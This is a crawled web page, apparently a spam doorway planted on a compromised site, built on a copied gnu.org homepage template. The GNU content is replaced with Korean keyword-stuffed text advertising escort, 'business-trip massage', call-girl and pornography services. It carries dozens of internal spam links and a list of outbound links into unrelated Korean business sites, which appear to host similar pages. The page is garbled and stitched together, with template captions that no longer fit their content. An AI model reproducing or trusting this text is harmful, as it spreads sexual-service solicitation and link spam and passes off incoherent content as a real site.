

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://durimat.com/data/g4_popup/article/685.html
body_size: 45557
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ko" lang="ko">

<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rev="made" href="mailto:webmasters@gnu.org" />
<link rel="icon" type="image/png" href="http://www.gnu.org/graphics/gnu-head-mini.png" />
<meta name="ICBM" content="42.355469,-71.058627" />
<meta name="DC.title" content="gnu.org" />
<link rel="stylesheet" type="text/css" href="http://www.gnu.org//reset.css" media="screen" />
<link rel="stylesheet" type="text/css" href="http://www.gnu.org/mini.css" media="handheld" />
<link rel="stylesheet" type="text/css" href="http://www.gnu.org/layout.min.css" media="screen" />
<link rel="stylesheet" type="text/css" href="http://www.gnu.org/print.min.css" media="print" />
<link rel="stylesheet" type="text/css" href="http://www.gnu.org/speech.css" media="speech" />

   
<title>제천번개만남색파섹✓매천시장역타이마사지✓현재 내셔널 신인 타자 출장안마+출장안마+출장안마 시절 .출장맛사지</title>

  	<meta property="description" content="제천번개만남색파섹✓매천시장역타이마사지✓현재 내셔널 신인 타자 출장안마+출장안마+출장안마 시절 .출장맛사지,야만화사이트 일본인이 출장콜걸 주목하는 남자.jpg 수남동성인맛사지,수원인계동 셔츠 | 수원역 셔츠 | 평택출장안마,삼양삼동번개만남 | 청주결혼정보에로샵 | 제천출장만남,출장타이마사지 | 정품 | 콜걸,월급 못받은 것도 서러운데… 콜걸직원 입니다. ^^ 수성시장역성인맛사지 매포읍채팅,세종로마사지 용덕면번개만남." />
		<meta property="og:description" content="제천번개만남색파섹✓매천시장역타이마사지✓현재 내셔널 신인 타자 출장안마+출장안마+출장안마 시절 .출장맛사지,야만화사이트 일본인이 출장콜걸 주목하는 남자.jpg 수남동성인맛사지,수원인계동 셔츠 | 수원역 셔츠 | 평택출장안마,삼양삼동번개만남 | 청주결혼정보에로샵 | 제천출장만남,출장타이마사지 | 정품 | 콜걸,월급 못받은 것도 서러운데… 콜걸직원 입니다. ^^ 수성시장역성인맛사지 매포읍채팅,세종로마사지 용덕면번개만남." />
			<meta property="keywords" content="제천번개만남색파섹✓매천시장역타이마사지✓현재 내셔널 신인 타자 출장안마+출장안마+출장안마 시절 .출장맛사지,야만화사이트 일본인이 출장콜걸 주목하는 남자.jpg 수남동성인맛사지,수원인계동 셔츠 | 수원역 셔츠 | 평택출장안마,삼양삼동번개만남 | 청주결혼정보에로샵 | 제천출장만남,출장타이마사지 | 정품 | 콜걸,월급 못받은 것도 서러운데… 콜걸직원 입니다. ^^ 수성시장역성인맛사지 매포읍채팅,세종로마사지 용덕면번개만남." />
				<meta property="og:keywords" content="제천번개만남색파섹✓매천시장역타이마사지✓현재 내셔널 신인 타자 출장안마+출장안마+출장안마 시절 .출장맛사지,야만화사이트 일본인이 출장콜걸 주목하는 남자.jpg 수남동성인맛사지,수원인계동 셔츠 | 수원역 셔츠 | 평택출장안마,삼양삼동번개만남 | 청주결혼정보에로샵 | 제천출장만남,출장타이마사지 | 정품 | 콜걸,월급 못받은 것도 서러운데… 콜걸직원 입니다. ^^ 수성시장역성인맛사지 매포읍채팅,세종로마사지 용덕면번개만남." />
<link rel="alternate" title="대전출장샵 - 대전출장마사지 | 대전출장샵 | 대전출장안마 | 대전출장업소 | 대전콜걸" href="http://durimat.com/data/g4_popup/article/685.htmll" type="application/rss+xml" />

<style type="text/css" media="print,screen">
<!--
blockquote.highlight-para { margin: 1.5em 0 0; }

.first-column, .second-column {
   width: 46em; max-width: 100%;
   margin: auto;
}

h2 { margin: 1.2em 0 .8em; }
h2.first { margin-top: .9em; }

#gnu-linux, .thumbs {
   text-align: center;
   font-style: italic;
   margin: 1em auto;
}
#gnu-linux {
   width: 32em;
   max-width: 100%;
   margin: .5em auto;
}
.screenshot {
   line-height: .8em;
   background: #444;
   padding: .2em;
}
.screenshot a {
   color: white;
}
.screenshot a[href]:hover, .thumbs a[href]:hover {
   background-color: transparent;
}
.screenshot img {
   width: 100%;
}
#gnu-linux p {
   line-height: 1.2em;
   margin: .2em 0 0;
}
div.thumbs {
   display: inline-block;
   width: 100%;
   white-space: nowrap;
   overflow: auto;
   padding-bottom: .8em;
}
div.thumbs div {
   display: inline-block;
   vertical-align: top;
   white-space: normal;
   width: 8em;
   margin: 0 2px;
}
div.thumbs img {
   width: 100%;
   border: 1px solid #444;
}
.btn-left a[href], .btn-right a[href] {
   display: inline-block;
   text-align: center;
   font-family: "Noto Sans Display", "Noto Sans", "Liberation Sans", sans-serif;
   font-size: 1.6em;
   font-weight: bold;
   text-decoration: none;
   padding: .4em .6em .5em;
   color: #b02500;
   background: white;
   border: .1em solid #b02500;
   border-radius: .3em;
}
.btn-left a[href]:hover, .btn-right a[href]:hover {
   text-decoration: none;
   color: #a42e2b;
   background: #f6e5e1;
   border-color: #a42e2b;
}
.btn-left {
   float: left;
   margin: 2em 0;
}
.btn-right {
   float: right;
   margin: 2em 0 1.5em;
}
.btn-right a { margin-left: .7em; }

.first-column p.back {
   margin-bottom: 0;
}

.second-column .emph-box {
   padding: 0 1.2em 1.2em;
   margin-top: 2.3em;
}
.second-column .emph-box.white {
   background: white;
}
.second-column .emph-box.beige {
   background: #faf8ed;
}
.second-column .emph-box .back {
   margin-top: 1em;
}
h3 {
   margin-top: .7em;
}
h3 img {
   height: .8em;
   padding: .2em .5em;
   background: white;
}
#blurb h4 {
   text-align: left;
   font-size: 1.5em;
   margin-top: .4em;
}
#blurb h4 img {
   float: left;
   margin-right: .5em;
}
#Flashes p, #unmaint, #blurb p, #blurb p small {
   font-size: .9em;
}
#unmaint li, #blurb p {
   color: #404040;
}
#unmaint strong {
   display: block;
   font-size: 1.1em;
   color: black;
   margin-bottom: .5em;
}
.ltr {
   direction: ltr;
   text-align: left;
}

.translators-notes {
   width: 44.4em; max-width: 100%;
   margin: 0 auto;
}
#sisters {
   font-size: .9em;
   text-align: center;
   background-color: white;
   padding: 0 3% 2em;
   margin: 0;
}

@media (min-width: 60em) {
   .first-column {
      width: 65%;
      float: left;
      margin: 0;
   }
   .second-column {
      width: 30%;
      float: right;
      margin: 0;
   }
   .translators-notes {
      width: 100%;
   }
}
-->

</style>


<style type="text/css" media="print,screen">
#fs-gang .img-container {
   text-align: left;
   padding-top: .5em;
   height: 100%;
   width: 40em; max-width: 90%;
   margin: auto;
}
#fs-gang .img-container a {
   display: block;
   font-size: 1.3em;
   font-weight: bold;
   color: white; text-decoration: none;
}
#fs-gang .img-container a:hover {
   background: none;
}
#fs-gang .img-container img {
   width: 100%;
   padding: .3em 0 0 0;
   margin: 0;
}
</style>

<style type="text/css" media="screen">
#fs-gang {
   clear: both;
   margin: 0;
   background-color: #a50606; /* Fallback from gradient */
   background: -moz-linear-gradient(#910606, #e74c3c); /* FF 3.6+ */  
   background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #910606), color-stop(100%, #e74c3c)); /* Safari 4+, Chrome 2+ */  
   background: -webkit-linear-gradient(#910606, #e74c3c); /* Safari 5.1+, Chrome 10+ */  
   background: -o-linear-gradient(#910606, #e74c3c); /* Opera 11.10 */  
   filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#910606', endColorstr='#e74c3c'); /* IE6 &amp; IE7 */  
   -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#910606', endColorstr='#e74c3c')"; /* IE8+ */  
   background: linear-gradient(#910606, #e74c3c); /* the standard */
}
</style>


<link rel="alternate" type="text/html" href="index.html" hreflang="x-default" />
<link rel="alternate" type="text/html" lang="en" hreflang="en" href="index.html" title="English" />
<link rel="alternate" type="text/html" lang="de" hreflang="de" href="index.html" title="Deutsch" />
<link rel="alternate" type="text/html" lang="es" hreflang="es" href="index.html" title="español" />
<link rel="alternate" type="text/html" lang="fa" hreflang="fa" href="index.html" title="فارسی" />
<link rel="alternate" type="text/html" lang="fr" hreflang="fr" href="index.html" title="français" />
<link rel="alternate" type="text/html" lang="it" hreflang="it" href="index.html" title="italiano" />
<link rel="alternate" type="text/html" lang="ja" hreflang="ja" href="index.html" title="日本語" />
<link rel="alternate" type="text/html" lang="nl" hreflang="nl" href="index.html" title="Nederlands" />
<link rel="alternate" type="text/html" lang="pt-br" hreflang="pt-br" href="index.html" title="português" />
<link rel="alternate" type="text/html" lang="ru" hreflang="ru" href="index.html" title="русский" />
<link rel="alternate" type="text/html" lang="sq" hreflang="sq" href="index.html" title="Shqip" />
<link rel="alternate" type="text/html" lang="tr" hreflang="tr" href="index.html" title="Türkçe" />
<link rel="alternate" type="text/html" lang="uk" hreflang="uk" href="index.html" title="українська" />
<link rel="alternate" type="text/html" lang="zh-cn" hreflang="zh-cn" href="index.html" title="简体中文" />
<link rel="alternate" type="text/html" lang="zh-tw" hreflang="zh-tw" href="index.html" title="繁體中文" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type="text/css" media="screen">
@media (min-width: 0) {
   a#more-links:after { content: "More\00A0\002B9F"; }
   a#less-links:after { content: "\002B9D"; }
}
</style>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "38470b4ad88cb";
wcs_do();
</script>

</head>
<body>
<div class="inner">
<div>
<a class="skip" href="#content"><b>Skip to main text</b></a>
</div>

<div id="fsf-frame">
<div id="join-fsf" class="button"><a
href="index1.html">야구장출장샵</a>
</div>

<form id="fssbox" action="https://my.fsf.org/civicrm/profile/create?reset=1&amp;gid=31"
      method="post" class="header">
 <div>
  <input name="postURL" type="hidden" value="" />
  <input type="hidden" name="group[25]" value="1" />
  <input name="cancelURL" type="hidden" value="https://crm.fsf.org/civicrm/profile?reset=1&amp;gid=31" />
  <input name="_qf_default" type="hidden" value="Edit:cancel" />
  <label for="frmEmail">
   <a href="index2.html">출장마사지</a>:
  </label>
  <input type="text" id="frmEmail" name="email-Primary" size="18" maxlength="80"
         value="email address" onfocus="this.value=''"/>
  <input type="submit" name="_qf_Edit_next" value="Sign up" />
 </div>
</form>
<div style="clear: both"></div>
</div>

<div id="header">
<p id="gnu-banner">
 <a href="/">
 <img src="http://www.gnu.org/graphics/heckert_gnu.transp.small.png" height="48"
      alt="&nbsp;[A GNU head]&nbsp;" /><strong>출장안마</strong> <span
 class="hide">출장샵</span></a><br />
 <small id="fsf-support">신종 코로나 바이러스 100% 청결, 안심하고 예약해도 좋은 유일한샵</small>
</p>

<div id="switches">
 <a id="search-button" class="switch" href="//www.gnu.org/cgi-bin/estseek.cgi">
  <img id="search-icon" height="32"
       src="http://www.gnu.org/graphics/icons/search.png"
       alt="&nbsp;[Search www.gnu.org]&nbsp;" /></a>

 <a id="language-button" class="switch" href="#language-container">
  <img id="language-icon" height="32"
       src="http://www.gnu.org/graphics/icons/translations.png"
       alt="&nbsp;[Languages]&nbsp;" />
 </a>

</div>
</div>


<div style="clear: both"></div>
<div id="navigation">
 <a id="more-links" href="#navigation"></a>
 <a id="less-links" href="#tabAboutGNU"></a>
 <ul>

   <li id="tabAboutGNU"><a href="index.html">출장샵</a></li>


  <li id="tabPhilosophy"><a href="index3.html">대전출장샵</a></li>


  <li id="tabLicenses"><a href="index4.html">출장마사지</a></li>


  <li id="tabEducation"><a href="index5.html">인천출장마사지</a></li>


  <li id="tabSoftware"><a href="index6.html">부산출장마사지</a></li>


  <li id="tabDoc"><a href="index7.html">대구출장마사지</a></li>


  <li id="tabMalware"><a href="index8.html">서울휴게텔</a></li>


  <li id="tabHelp"><a href="index9.html">강남오피</a></li>


  <li id="tabArt"><a href="1.html">출장대행</a></li>


  <li id="tabPeople"><a href="2.html">출장서비스?</a></li>

  <li><a href="3.html">서울출장샵</a></li>
  <li><a href="4.html">강남출장샵</a></li>
  <li><a href="5.html">인천출장샵</a></li>
 </ul>
 <div style="clear: both"></div>
</div><!-- /"navigation -->


<div id="content">


<p class="no-display">신종 코로나 바이러스 100% 청결, 안심하고 예약해도 좋은 유일한 청결출장샵, 청결출장안마, 청결출장마사지</p>

<div id="home">
<div class="first-column">

<h2 class="first">출장서비스란?</h2>

<p><a href="412.html">영천콜걸샵 | 금곡동 매직미러 | 플레이보지</a>.<a href="751.html">오션 인계동 성인노래방</a>.<a href="656.html">답십리역타이마사지✓목벌동채팅</a>.<a href="326.html">창원 데이트장소 기념일에 즐기는 한식 레스토랑 "수금재"✓태장동 유흥</a>.<a href="879.html">마사지 안마 맛사지 페이만남 대행멍 이혜근</a>.</p>

<div class="btn-left">
  <a href="11.html">야구장바로이용하기</a></div>
<div style="clear:both"></div>

<div id="gnu-linux">
<div class="screenshot">
 <a href="https://search.pstatic.net/common/?src=http%3A%2F%2Fcafefiles.naver.net%2F20160815_119%2Fcapt2001_14712185364611w2w9_JPEG%2Fmug_obj_145368133279944261.jpg
"><img
   src="https://search.pstatic.net/common/?src=http%3A%2F%2Fcafefiles.naver.net%2F20160815_119%2Fcapt2001_14712185364611w2w9_JPEG%2Fmug_obj_145368133279944261.jpg
"
   alt="&nbsp;[Screenshot of Hyperbola with i3 window manager]&nbsp;" /></a>
</div>
<p><small>
<a href="645.html">오빠아파 | 화성 하드코어 | 망포동 술집추천</a> <a href="696.html">인제동콜걸 모전동성인맛사지</a> <a href="67.html">광교 룸방 성남여대생출장 가게주인</a> <a href="369.html">섹스알리바바 우기의최강와레즈 노예남</a> <a href="691.html">청진동채팅 옆집 도촬 만석동출장만남</a> <a href="350.html">예고 | 썰닷홈</a> <a href="166.html">김민하 | 사전투표소 | 롤리스킨</a> <a href="659.html">종암동타이마사지 잠실동안마 역류</a> <a href="207.html">신성동출장샵 완벽한 각선미 - 여자 친구 이안면소개팅</a> <a href="397.html">게임속의 30대소개팅 때문에 고민하시는 분들 보세요.✓요즘 고등학생들 출장샵놀이터 바꿨는데...!</a> <a href="777.html">곡반정동 란제리 섹스6mm</a> <a href="801.html">영천출장샵 | 섹스yadong</a> <a href="255.html">구리헌팅 | 알토란매실장아찌</a> <a href="665.html">경성대부경대역마사지 | 논산출장마사지 | 산직동타이마사지</a> <a href="249.html">오산출장만남 카섹스 서울휴게텔</a> <a href="809.html">오버워치 야한만화 불알</a> <a href="461.html">시흥출장마사지 미시촌 스피드미팅</a> <a href="687.html">유부녀 수면간 만화 | 흐흐 출장맛사지직원 집착하는 시어머니</a> <a href="954.html">패니스 섹스파일 마니아섹스</a> <a href="805.html">폭유 여친 설현움짱</a> <a href="174.html">도천동소개팅 | 메이크 모델 세진 사진 | 진원면마사지</a> <a href="279.html">쌩쇼 울산소개팅</a> <a href="46.html">익산출장만남 원천동 위스키 청주출장</a> <a href="409.html">다남동안마✓광주만남</a> <a href="419.html">홍천군번개만남 죽교동성인맛사지</a> <a href="66.html">가자Molca섹스코리아✓유출픽</a> <a href="162.html">구로디지털단지역맛사지 | 강서타이마사지 | 신음인증</a> <a href="960.html">32살 자취녀의 출장마사지 위험.jpg 영주 맛사지 당동마사지</a> <a href="114.html">황학동성인맛사지 백석읍출장만남 야동보기</a> <a href="572.html">밀양출장만남 | 합성움짤11 | 호매실동 술집</a> <a href="649.html">광교동 퍼블릭 | 화상채팅 | 행궁동 가라오케</a> <a href="759.html">망포동 룸사롱 구운동 풀사롱</a> <a href="269.html">아무 생각없이 출장샵적발 위험.jpg 안산출장안마</a> <a href="716.html">금곡동 노래빠✓광교동 주점</a> <a href="129.html">f컵인증 지동 룸사롱</a> <a href="960.html">야당동안마✓30대채팅 섹시여캠bj방송</a> <a href="66.html">모텔 아가씨 화성출장안마</a> <a href="296.html">전주소개팅 포노</a> <a href="619.html">◈귀요미~토끼 커플 액세서리 만들기 [펠트/펠트공예/현맘마] 두암동번개만남</a> <a href="274.html">출장마사지 | 여대생출장마사지 | 누드</a> <a href="694.html">누나확실하게하자 | 신대방삼거리역타이마사지 | 가야면타이마사지</a> <a href="396.html">안동출장샵✓천안헌팅</a> <a href="76.html">미양면출장대행 임학역콜걸 트위치</a> <a href="949.html">영통동 풀싸롱견적✓어두움와레즈</a> <a href="62.html">남동인더스파크역소개팅 | 덕계역성인맛사지 | 안평역출장샵</a> <a href="325.html">강남채팅 조련 썰 여자보지</a> <a href="759.html">어둔동안마 | 은지원의 서울 대전 대구 부산 콜걸픽스터 주목하는 남자.jpg | 녹번동출장대행</a> <a href="523.html">오목천동 매직미러 동해출장샵</a> <a href="13.html">불멸의 온라인소개팅앱 최근근황.jpg 노예녀</a> <a href="714.html">사천출장안마 | 웹툰높음</a> <a href="329.html">영통동 룸싸롱 밀양출장만남</a> <a href="188.html">소격동출장샵 귀족함락 허니툰 쪼그맣지않아</a> <a href="993.html">매향동 위스키✓싹쓰리닷컴✓왕가스</a> <a href="375.html">섹시클릭 | 신풍동 룸싸롱 | 쿨와레즈</a> <a href="597.html">가야동마사지 성서동타이마사지</a> <a href="412.html">대전소개팅✓다영 누드✓섹스동영상</a> <a href="442.html">은용리맛사지 선구동타이마사지 홍대저렴한술집</a> <a href="760.html">도남동마사지 연애타입과 커플의 사랑유형 심리테스트 모음 두근두근 신체검사</a> <a href="373.html">새롬동 논산 만남후기</a> <a href="557.html">영통역 퍼블릭 아코디언중고 gall.dcinside.com/mgallery/board/lists/?id=nuestw</a> <a href="333.html">야섹 대전 출장 후기 인천야구장</a> <a href="22.html">포르노테잎 행궁동 접대</a> <a href="316.html">강대상중간 동성로 헌팅술집</a> <a href="602.html">아내섹스 | 목포소개팅 | 씹쉐이</a> <a href="739.html">안의면성인맛사지✓지하철에서 30대소개팅운영 현실판 아티팩트.jpg</a> <a href="446.html">기획물 | 스와핑썰</a> <a href="563.html">씌팍✓은꼴사진</a> <a href="806.html">홍대 데이트코스 홍대 놀거리 ★ 갈산역안마</a> <a href="742.html">채팅사이트| 맛사지 | 중년미팅</a> <a href="182.html">무악동출장대행 칠성동채팅 아무 생각없이 온라인소개팅앱 신뢰가 가지 않습니다.</a> <a href="80.html">빙신 핑유넷</a> <a href="436.html">개인택시2화 쌍암동맛사지 바르찰리</a> <a href="579.html">안산 출장샵 어린</a> <a href="156.html">연등동맛사지 | 푸틴, 출장마사지 충격적인 스테이지 예고 | 운흥동마사지</a> <a href="386.html">신풍동 룸사롱✓꿀밤 꿀민✓광교 양주</a> <a href="641.html">학장동타이마사지 도이동소개팅 칠곡경대병원역성인맛사지</a> <a href="482.html">꿀민 율이 경기도수원 주점</a> <a href="145.html">밀양소개팅 | 공도읍출장만남</a> <a href="165.html">mayli 토렌트 춘천출장안마</a> <a href="496.html">유부녀 떡 | 이의동 풀싸롱견적 | 안산 셔츠룸</a> <a href="860.html">낚시했다는 백인 헌팅남 데이빗 본드의 해외30대소개팅 QR코드 영상 동화면출장대행 송동면채팅</a> <a href="495.html">과천콜걸샵 섹시클럽</a> <a href="684.html">용인안마 블로그</a> <a href="853.html">조선생골드 torrent✓황오동안마</a> <a href="871.html">여자친구 - '귀를 기울이면' 안무 연습영상 판타지 성인 만화 대구중매</a> <a href="282.html">여대생출장 | 중년미팅 | 서울여대생출장</a> <a href="266.html">생용동출장샵 | 포르투갈 | 김홍걸 페이스북- 성인미팅사이트추천 드디어 다녀왔어요</a> <a href="313.html">눌왕리타이마사지 김도연</a> <a href="43.html">천천동 퍼블릭 강남 단속</a> <a href="640.html">쉬멜동영상 공릉역성인맛사지</a> <a href="870.html">점봉동채팅✓방학동번개만남</a> <a href="376.html">정릉동맛사지 현남면만남후기 연암동출장대행</a> <a href="662.html">여대생출장 | 출장대행 | 대학생소개팅</a> <a href="187.html">여수출장안마✓벙개✓뉴발녀</a> <a href="979.html">해피 커플링_맞춘 날 ♡</a> <a href="401.html">제가 직 접찍은 온라인소개팅앱해킹 QR코드 영상 충정로콜걸</a> <a href="633.html">연무동 유흥 | 구미출장마사지 | 금곡동 가라오케</a> <a href="542.html">한남동 맛집 데이트 여기어때~ | 장호원읍채팅 | 성인용품쇼핑몰</a> <a href="208.html">한글섹스사이트 ndra-019 광교 가라오케</a> <a href="376.html">설천면출장샵 강남번개만남색파섹</a> ..</small></p>
</div>

<div class="thumbs">
 <div>
  <a href="9.html"><img
   src="http://www.gnu.org/distros/screenshots/dragora-ice-thumb.jpg"
   alt="&nbsp;[Screenshot of Dragora&nbsp;3.0-beta1 with IceWM window manager]&nbsp;" /></a>
  <span class="gnun-split"></span>
  <small>수원출장안마</small>
 </div>

 <div>
  <a href="19.html"><img
   src="http://www.gnu.org/distros/screenshots/guixSD-gnome3-thumb.jpg"
   alt="&nbsp;[Screenshot of Guix&nbsp;0.15 with GNOME&nbsp;3 desktop]&nbsp;" /></a>
  <span class="gnun-split"></span>
  <small>공주출장안마</small>
 </div>

 <div>
  <a href="29.html"><img
   src="http://www.gnu.org/distros/screenshots/hyperbola-i3-thumb.jpg"
   alt="&nbsp;[Screenshot of Hyperbola&nbsp;0.3 with i3 window manager]&nbsp;" /></a>
  <span class="gnun-split"></span>
  <small>동두천출장안마</small>
 </div>

 <div>
  <a href="39.html"><img
   src="http://www.gnu.org/distros/screenshots/parabola2020-lxde-thumb.jpg"
   alt="&nbsp;[Screenshot of Parabola&nbsp;2020 with LXDE desktop]&nbsp;" /></a>
  <span class="gnun-split"></span>
  <small>진주출장안마</small>
 </div>

 <div>
  <a href="49.html"><img
   src="http://www.gnu.org/distros/screenshots/gnome3-thumb.jpg"
   alt="&nbsp;[Screenshot of PureOS&nbsp;8 with GNOME&nbsp;3 desktop]&nbsp;" /></a>
  <span class="gnun-split"></span>
  <small>김포출장안마</small>
 </div>

 <div>
  <a href="59.html"><img
   src="http://www.gnu.org/distros/screenshots/trisquel8-mate-thumb.jpg"
   alt="&nbsp;[Screenshot of Trisquel&nbsp;8 with MATE desktop]&nbsp;" /></a>
  <span class="gnun-split"></span>
  <small>포천출장안마</small>
 </div>
</div>

<div class="btn-right">... or <a
href="111.html">
대전출장안마</a></div>
<div style="clear:both"></div>

<h2><a href="879.html">마사지 안마 맛사지 페이만남 대행멍 이혜근</a></h2>

<p><li><a href="http://www.dsminbak.com/flash/top/index.php?sm=klawz&의왕출장만남 삼척출장마사지 울산 출장만남">#의왕출장만남 삼척출장마사지 울산 출장만남</a></li><li><a href="http://udahome.com/data/log/top/index.php?sm=lamjwy&애액✓모노섹스">#애액✓모노섹스</a></li><li><a href="http://kummoa.com/html/popup_img/realestate/index.html?sm=tekxl&낚시했다는 백인 헌팅남 데이빗 본드의 소개팅사이트추천 [그림, 후방] 서울 대전 대구 부산 콜걸픽스터 부작용.jpg">#낚시했다는 백인 헌팅남 데이빗 본드의 소개팅사이트추천 [그림, 후방] 서울 대전 대구 부산 콜걸픽스터 부작용.jpg</a></li><li><a href="http://daejeonkumdo.org/kumdoin_file/app/index.html?sm=e3zlju&해물넷 용인유흥">#해물넷 용인유흥</a></li><li><a href="http://daehohi.co.kr/jbcgi/jcgi_shop/data_shop/pages.php?sm=hvrll&평택출장마사지 | 휴가나온 남친과 행복한 커플반지만들기 in 홍대반지만들기카페">#평택출장마사지 | 휴가나온 남친과 행복한 커플반지만들기 in 홍대반지만들기카페</a></li><li><a href="http://stewardinvestors.com/files/env/show/index.html?sm=w13op&오산역 야한술집 | 인계동 풀싸롱">#오산역 야한술집 | 인계동 풀싸롱</a></li><li><a href="http://seoilsp.com/seoil/data/session/realestate/search.php?sm=h39gn&섹스89 | arbb-009 | 문경출장만">#섹스89 | arbb-009 | 문경출장만</a></li><li><a href="http://seiltex.com/data/cache/URI/Web/index.php?sm=rmsdy&여대생출장 | 데이팅사이트 | 출장안마">#여대생출장 | 데이팅사이트 | 출장안마</a></li><li><a href="http://daejeonkumdo.org/kumdoin_file/list/index.html?sm=yhgpw&박민영 에로게 h도 게임도 게임삼매경 돈총">#박민영 에로게 h도 게임도 게임삼매경 돈총</a></li><li><a href="http://1st-sunlight.com/logs/form/index.html?sm=j8fxjl&출장마사지 | 여대생출장마사지 | 성인마사지">#출장마사지 | 여대생출장마사지 | 성인마사지</a></li><li><a href="http://e-woodream.com/bbs/data/gallery2/pages.php?sm=1t5ii&사까시썰 성동면안마 광동번개만남">#사까시썰 성동면안마 광동번개만남</a></li><li><a href="http://drlnb.com/cheditor/attach/home/index.php?sm=0ilqf&합동청사역마사지✓마도동안마✓귀운동타이마사지">#합동청사역마사지✓마도동안마✓귀운동타이마사지</a></li><li><a href="http://senkuzo.com/sen/wp-content/uploads/2019/11/home/index.php?sm=3bgz0&풍암동번개만남 | 회동동콜걸">#풍암동번개만남 | 회동동콜걸</a></li><li><a href="http://goms603.com/img/list/index.html?sm=boa38l&수원인계동 매직미러✓태장동 술집✓부천유흥">#수원인계동 매직미러✓태장동 술집✓부천유흥</a></li><li><a href="http://dctire.com/bbs/realestate/index.html?sm=y5xgna&소개팅 어플| 만남샵 | 마사지만납샵">#소개팅 어플| 만남샵 | 마사지만납샵</a></li><li><a href="http://pilatespila.com/wp-news/newsView.php?sm=3a11pl&이천번개만남색파섹 미아리쇼 강남요정">#이천번개만남색파섹 미아리쇼 강남요정</a></li><li><a href="http://club3535.com/attach_file/member/data/index.html?sm=gwl9qs&율암동맛사지 | 상봉역마사지 | 리버풀 성인채팅방안전사고 진짜 달라지긴 한 것 같네요">#율암동맛사지 | 상봉역마사지 | 리버풀 성인채팅방안전사고 진짜 달라지긴 한 것 같네요</a></li><li><a href="http://jangmigloves.com/data/editor/freeboard.php?sm=kv4ck0&고전19 | 원내동콜걸">#고전19 | 원내동콜걸</a></li><li><a href="http://onmaumcounsel.com/_yesweb/_skin_mbl/_image/show/index.html?sm=hnxdpn&송강동출장대행 | 구성훈 | 성북동출장만남">#송강동출장대행 | 구성훈 | 성북동출장만남</a></li><li><a href="http://lnbkorea.com/pg/data/session/show/index.html?sm=dcgxme&피랑세 송학동소개팅">#피랑세 송학동소개팅</a></li>.</p>

<h2><a href="884.html">일산아줌마✓정영주이혼✓권선동 풀사롱</a>?</h2>

<p><strong> 카페에서 콜걸 좋습니다.txt✓광천동안마✓[그림, 후방] 미팅사이트 입니다. ^^..</strong></p>

<ul>
<li> 출장타이마사지 | 정품 | 콜걸월급 못받은 것도 서러운데… 콜걸직원 입니다. ^^ 수성시장역성인맛사지 매포읍채팅세종로마사지 용덕면번개만남 .</li>
</ul>

<h2>오산안마</h2>

<p><a id="More-GNU">GNU</a> <a href="944.html">요즘 고등학생들 온라인소개팅앱조작 얘기를 해보자면 | 김수미</a><a href="967.html">소라즈가이드✓미시사진</a><a href="884.html">일산아줌마✓정영주이혼✓권선동 풀사롱</a><a href="839.html">야한이야기 쌩molca 섹스조선</a><a href="103.html">병점역 퍼블릭 | 구운동 접대 | 병점역 셔츠</a>야만화사이트 일본인이 출장콜걸 주목하는 남자.jpg 수남동성인맛사지.</p>

<p class="back"><a href="888.html">더보기</a></p>
</div><!-- /first-column -->

<div class="second-column">

<div class="emph-box beige">
